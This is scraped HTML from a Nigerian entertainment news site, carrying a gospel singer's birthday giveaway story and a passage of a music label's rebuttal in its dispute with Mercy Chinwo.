<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-2721"
				class="share-twitter sd-button share-icon no-text"
				href="https://blownaija.com/if-you-are-not-corrupt-declare-your-assets-pdp-tells-buhari/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-2721"
				>
				<span id="sharing-twitter-2721" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-2721"
				class="share-facebook sd-button share-icon no-text"
				href="https://blownaija.com/if-you-are-not-corrupt-declare-your-assets-pdp-tells-buhari/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-2721"
				>
				<span id="sharing-facebook-2721" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_2721&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/blownaija.com\/if-you-are-not-corrupt-declare-your-assets-pdp-tells-buhari\/&quot;,&quot;postId&quot;:2721,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/blownaija.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>																											</div><!--mvp-content-main-->
													<div id="mvp-content-bot" class="left">
																												<div class="mvp-post-tags">
															<span class="mvp-post-tags-header">Related Topics:</span><span itemprop="keywords"></span>
														</div><!--mvp-post-tags-->
														<div class="posts-nav-link">
																													</div><!--posts-nav-link-->
																													<div id="mvp-prev-next-wrap" class="left relative">
																																	<div class="mvp-next-post-wrap right relative">
																		<a href="https://blownaija.com/my-husband-can-not-rape-anyone-even-as-an-unbeliever-mummy-go-coza-pastors-wife/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-next-cont-out left relative">
																				<div class="mvp-next-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Up Next</span>
																						<p>&#8220;My Husband Can Not Rape Anyone Even As An Unbeliever&#8221; &#8211; Mummy GO, COZA Pastor&#8217;s Wife</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-next-cont-in-->
																				<span class="mvp-next-arr fa fa-chevron-right right"></span>
																			</div><!--mvp-prev-next-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-next-post-wrap-->
																																																	<div class="mvp-prev-post-wrap left relative">
																		<a href="https://blownaija.com/southern-african-leslie-tyrex-signs-under-laws-empire/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-prev-cont-out right relative">
																				<span class="mvp-prev-arr fa fa-chevron-left left"></span>
																				<div class="mvp-prev-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Don&#039;t Miss</span>
																						<p>Southern African Leslie Tyrex signs under Laws Empire</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-prev-cont-in-->
																			</div><!--mvp-prev-cont-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-prev-post-wrap-->
																															</div><!--mvp-prev-next-wrap-->
																																										<div class="mvp-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
															<div class="mvp-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
																																	<img src="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Transparent-New.png"/>
																	<meta itemprop="url" content="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Transparent-New.png">
																															</div><!--mvp-org-logo-->
															<meta itemprop="name" content="Blow Naija">
														</div><!--mvp-org-wrap-->
													</div><!--mvp-content-bot-->
												</div><!--mvp-content-body-top-->
												<div class="mvp-cont-read-wrap">
																											<div class="mvp-cont-read-but-wrap left relative">
															<span class="mvp-cont-read-but">Continue Reading</span>
														</div><!--mvp-cont-read-but-wrap-->
																																								<div id="mvp-post-bot-ad" class="left relative">
															<span class="mvp-ad-label">Advertisement</span>
															<a href="https://wa.me/+2348133032933" target="_blank"><img src="https://blownaija.com/wp-content/uploads/2023/03/flashing-advert-gif11.webp" /></a>														</div><!--mvp-post-bot-ad-->
																																								<div id="mvp-related-posts" class="left relative">
															<h4 class="mvp-widget-home-title">
																<span class="mvp-widget-home-title">You may like</span>
															</h4>
																													</div><!--mvp-related-posts-->
																																																							<div id="mvp-comments-button" class="left relative mvp-com-click">
																<span class="mvp-comment-but-text">Click to comment</span>
															</div><!--mvp-comments-button-->
															<div id="comments" class="mvp-com-click-id-2721 mvp-com-click-main">
						<p>
			You must be logged in to post a comment			<a href="https://blownaija.com/wp-login.php?redirect_to=https%3A%2F%2Fblownaija.com%2Fif-you-are-not-corrupt-declare-your-assets-pdp-tells-buhari%2F">
				Login			</a>
		</p>
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><div><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Leave a Reply</span></h4></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/if-you-are-not-corrupt-declare-your-assets-pdp-tells-buhari/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://blownaija.com/wp-login.php?redirect_to=https%3A%2F%2Fblownaija.com%2Fif-you-are-not-corrupt-declare-your-assets-pdp-tells-buhari%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!--comments-->																																							</div><!--mvp-cont-read-wrap-->
											</div><!--mvp-content-body-->
										</div><!--mvp-post-soc-in-->
									</div><!--mvp-post-soc-out-->
								</div><!--mvp-content-wrap-->
													<div id="mvp-post-add-box">
								<div id="mvp-post-add-wrap" class="left relative">
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://blownaija.com/category/news/entertainment/"><span class="mvp-post-cat left">Entertainment</span></a></h3>
												<h1 class="mvp-post-title left">Shola Omoemi’s Birthday Turns into a Mega Celebration as She Gifts Over ₦2 Million to Fans</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">5 months ago</span> <p>on</p> <span class="mvp-post-date">August 9, 2025</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://blownaija.com/author/baba-blow/" title="Posts by Baba Blow" rel="author">Baba Blow</a></span> <a href="http://www.twitter.com/blownaija_" class="mvp-twit-but" target="_blank"><span class="mvp-author-info-twit-but"><i class="fa fa-twitter fa-2"></i></span></a>															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="863" height="1080" src="https://blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?w=863&amp;ssl=1 863w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?resize=240%2C300&amp;ssl=1 240w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?resize=818%2C1024&amp;ssl=1 818w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?resize=768%2C961&amp;ssl=1 768w" sizes="auto, (max-width: 863px) 100vw, 863px" data-attachment-id="33378" data-permalink="https://blownaija.com/shola-omoemis-birthday-turns-into-a-mega-celebration-as-she-gifts-over-%e2%82%a62-million-to-fans/img-20250808-wa0025/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?fit=863%2C1080&amp;ssl=1" data-orig-size="863,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250808-WA0025" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?fit=240%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?fit=740%2C926&amp;ssl=1" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_33372" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="33378" data-permalink="https://blownaija.com/shola-omoemis-birthday-turns-into-a-mega-celebration-as-she-gifts-over-%e2%82%a62-million-to-fans/img-20250808-wa0025/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?fit=863%2C1080&amp;ssl=1" data-orig-size="863,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250808-WA0025" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?fit=240%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?fit=740%2C926&amp;ssl=1" class="alignnone size-medium wp-image-33378 aligncenter" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?resize=240%2C300&#038;ssl=1" alt="" width="240" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?resize=240%2C300&amp;ssl=1 240w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?resize=818%2C1024&amp;ssl=1 818w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?resize=768%2C961&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?w=863&amp;ssl=1 863w" sizes="auto, (max-width: 240px) 100vw, 240px" /></p>
<p>The gospel music world is still buzzing with excitement after the sensational gospel minister Shola Omoemi marked her birthday in a truly unforgettable way. Known for her soul-lifting songs and deep passion for touching lives, Shola once again proved that her ministry extends far beyond music, it’s about love, generosity, and impacting lives.<br />
‎<br />
‎On her special day, instead of simply receiving gifts and well-wishes, Shola decided to flip the script and pour out blessings on her fans. In a grand show of gratitude, she gave out over ₦2,000,000 to her loyal supporters across various platforms. From random cash giveaways to bank transfers and surprise alerts, fans couldn’t stop sharing their joy online as testimonies rolled in.<br />
‎<br />
‎The celebration went viral on social media, with positive comments flooding every corner of the internet. Fans hailed her as a woman with a heart of gold, praising her for using her birthday as a platform to uplift others in a time when many are facing financial challenges.</p>
<p><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="33377" data-permalink="https://blownaija.com/shola-omoemis-birthday-turns-into-a-mega-celebration-as-she-gifts-over-%e2%82%a62-million-to-fans/img-20250808-wa0026/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0026.jpg?fit=863%2C1080&amp;ssl=1" data-orig-size="863,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250808-WA0026" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0026.jpg?fit=240%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0026.jpg?fit=740%2C926&amp;ssl=1" class="alignnone size-medium wp-image-33377" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0026.jpg?resize=240%2C300&#038;ssl=1" alt="" width="240" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0026.jpg?resize=240%2C300&amp;ssl=1 240w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0026.jpg?resize=818%2C1024&amp;ssl=1 818w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0026.jpg?resize=768%2C961&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0026.jpg?w=863&amp;ssl=1 863w" sizes="auto, (max-width: 240px) 100vw, 240px" /><br />
‎<br />
‎The day wasn’t just about money; it was filled with music, prayers, and heartfelt moments. Shola Omoemi took time to appreciate God publicly for His grace upon her life, her growing ministry, and the countless testimonies her songs have inspired especially following the success of her latest album, IPE (Calling).<br />
‎<br />
‎Pictures and videos from the celebration showed a joyful Shola surrounded by family, friends, and fans both online and offline. Her warm smile, coupled with her generous acts, made this year’s birthday one of the most talked-about events in the Nigerian gospel scene.<br />
‎<br />
‎Industry colleagues, gospel artists, and church leaders also joined the conversation, applauding her for embodying the true meaning of giving and service in ministry. Many described her act as a reminder that success is not just about what you receive, but about how much you can give back to those who love and support you.<br />
‎<br />
‎In her own words, Shola Omoemi said:<br />
‎<br />
‎<strong><em> &#8220;My life is a testimony of God’s grace. This birthday is not just mine, it’s for everyone who has supported me, prayed for me, and believed in my calling. I am blessed to be a blessing.&#8221;</em></strong><br />
‎</p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-33372"
				class="share-twitter sd-button share-icon no-text"
				href="https://blownaija.com/shola-omoemis-birthday-turns-into-a-mega-celebration-as-she-gifts-over-%e2%82%a62-million-to-fans/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-33372"
				>
				<span id="sharing-twitter-33372" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-33372"
				class="share-facebook sd-button share-icon no-text"
				href="https://blownaija.com/shola-omoemis-birthday-turns-into-a-mega-celebration-as-she-gifts-over-%e2%82%a62-million-to-fans/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-33372"
				>
				<span id="sharing-facebook-33372" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_33372&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/blownaija.com\/shola-omoemis-birthday-turns-into-a-mega-celebration-as-she-gifts-over-%e2%82%a62-million-to-fans\/&quot;,&quot;postId&quot;:33372,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/blownaija.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://blownaija.com/shola-omoemis-birthday-turns-into-a-mega-celebration-as-she-gifts-over-%e2%82%a62-million-to-fans/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://blownaija.com/category/news/"><span class="mvp-post-cat left">NEWS</span></a></h3>
												<h1 class="mvp-post-title left">EeZee Tee Refutes Apostle Anselm Madubuko’s Claims, Reaffirms Transparency and Catalogue Ownership</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">12 months ago</span> <p>on</p> <span class="mvp-post-date">January 21, 2025</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://blownaija.com/author/baba-blow/" title="Posts by Baba Blow" rel="author">Baba Blow</a></span> <a href="http://www.twitter.com/blownaija_" class="mvp-twit-but" target="_blank"><span class="mvp-author-info-twit-but"><i class="fa fa-twitter fa-2"></i></span></a>															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="864" height="1080" src="https://blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?w=864&amp;ssl=1 864w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?resize=240%2C300&amp;ssl=1 240w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?resize=819%2C1024&amp;ssl=1 819w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?resize=768%2C960&amp;ssl=1 768w" sizes="auto, (max-width: 864px) 100vw, 864px" data-attachment-id="33107" data-permalink="https://blownaija.com/eezee-tee-refutes-apostle-anselm-madubukos-claims-reaffirms-transparency-and-catalogue-ownership/img-20250121-wa0021/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?fit=864%2C1080&amp;ssl=1" data-orig-size="864,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250121-WA0021" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?fit=240%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?fit=740%2C925&amp;ssl=1" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_33106" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p>&nbsp;</p>
<p>&nbsp;</p>
<div class="separator" style="clear: both; text-align: center;"><a style="margin-left: 1em; margin-right: 1em;" href="https://i0.wp.com/blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZHn5qC3MNWg4e9pusPTRie7hiob7u1SIjERTzvIu-dif_pCYeaxZd2CL4twLeZOW-apJdusFKSdthcAWNOX9CIKGI06P4dnLzQRv8w8ER3Ymj7IqQoQMcspRj_jz-mDmr0wKcrUq7YdaK4maFh4WdfRs5GYS4NJ04cQlPrWu63KFhSF2hkkohWr43eK0/s1080/IMG-20250121-WA0007.jpg?ssl=1"><img data-recalc-dims="1" loading="lazy" decoding="async" src="https://i0.wp.com/blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZHn5qC3MNWg4e9pusPTRie7hiob7u1SIjERTzvIu-dif_pCYeaxZd2CL4twLeZOW-apJdusFKSdthcAWNOX9CIKGI06P4dnLzQRv8w8ER3Ymj7IqQoQMcspRj_jz-mDmr0wKcrUq7YdaK4maFh4WdfRs5GYS4NJ04cQlPrWu63KFhSF2hkkohWr43eK0/s320/IMG-20250121-WA0007.jpg?resize=256%2C320&#038;ssl=1" width="256" height="320" border="0" data-original-height="1080" data-original-width="864" /></a></div>
<p>&nbsp;</p>
<div></div>
<div></div>
<div> EeZee Tee Refutes Apostle Anselm Madubuko’s Claims, Reaffirms Transparency and Catalogue Ownership</div>
<div></div>
<div>Mercy Chinwo former label EeZee Conceptz has issued an official response to Apostle Anselm Madubuko’s press statement, rejecting claims of financial impropriety and non-cooperation during mediation efforts in its ongoing dispute with former artist Mercy Chinwo.</div>
<div></div>
<div>The label has strongly reaffirmed its transparency, contractual compliance, and rightful ownership of the music catalogue created during Mercy Chinwo’s time with the label.</div>
<div></div>
<div> In its response, EeZee Conceptz highlighted key inaccuracies in Apostle Madubuko’s account of events, asserting that the mediation process has been hindered by bias and misrepresentation of facts.</div>
<div></div>
<div> According to EeZee Conceptz, while the Apostle’s press statement attempts to frame the dispute as a financial issue, the real contention has always been the ownership of master rights.</div>
<div></div>
<div>
<strong><em>&#8220;At the mediation meetings, the artists demanded the transfer of master rights to them, despite the clear terms of their contracts, which state that the music catalogue is owned by the label in perpetuity. These demands are not only legally unfounded but also go against the principles of fairness and respect for agreements,&#8221;</em></strong> the label stated.</div>
<div></div>
<div>
<p> The label emphasized that the artists are entitled only to royalties from the catalogue, which have been transparently accounted for.</p>
<p><strong><em>&#8220;No funds were diverted by EeZee Conceptz. This entire campaign against the EeZee Tee  is an orchestrated attempt to forcefully claim ownership of the music catalogue we fully funded and produced. This is a clear violation of the contract terms that both parties agreed to,&#8221;</em></strong><strong> t</strong>he statement added.</p>
<p>&nbsp;</p>
</div>
<div></div>
<div> EeZee Conceptz also addressed allegations by Apostle Madubuko that it failed to cooperate with the audit process. According to the label, it submitted its financial records to Judikay’s personal auditors to commence the process but faced roadblocks when Apostle Madubuko stopped responding to follow-up attempts to schedule meetings for appointing mutually trusted auditors.</div>
<div></div>
<div>
<p>&nbsp;</p>
<p><strong><em>&#8220;Contrary to the Apostle’s claims, I personally called him several times, sent messages, and even visited his house twice in an effort to reschedule the meeting for appointing new auditors. He assured me he would revert, but to date, I have received no response,&#8221;</em></strong> said EeZee Tee, CEO of EeZee Conceptz.</p>
<p>The label further revealed that it endured undue hardship during the dispute, including the nine-day detention of its CEO in Ilorin, during which all personal and corporate accounts were frozen.</p>
</div>
<div></div>
<div>
<p>However, after extensive investigations into its books, no evidence of financial misconduct was found.</p>
<p><strong><em>&#8220;Despite the ordeal I faced, including losing access to my family and business operations during my detention, our records were thoroughly investigated, and no wrongdoing was discovered. This is a testament to the transparency and integrity with which EeZee Conceptz operates,&#8221;</em></strong> the EeZee Tee stated.</p>
</div>
<div></div>
<div>
<p> EeZee Conceptz expressed disappointment in what it described as Apostle Madubuko’s biased handling of the mediation process.</p>
<p><strong><em>&#8220;When men of God are entrusted with resolving conflicts, they must approach the matter with fairness, impartiality, and a commitment to truth.</em></strong></p>
</div>
<div><strong><em> </em></strong></div>
<div><strong><em> Unfortunately, Apostle Madubuko has allowed bias to cloud his role, making false claims and failing to address breaches on the part of the artist,&#8221;</em></strong> the label said.</div>
<div></div>
<div>
<p> The label cited examples from the first mediation meeting, where it raised issues of one of the artists boycotting scheduled events and diverting funds to personal accounts in breach of her contract. According to EeZee Conceptz, the Apostle failed to address these breaches, further questioning the neutrality of the process.</p>
<p>Despite the ongoing challenges, EeZee Conceptz reiterated its commitment to fairness, integrity, and adherence to contractual agreements.</p>
</div>
<div></div>
<div>
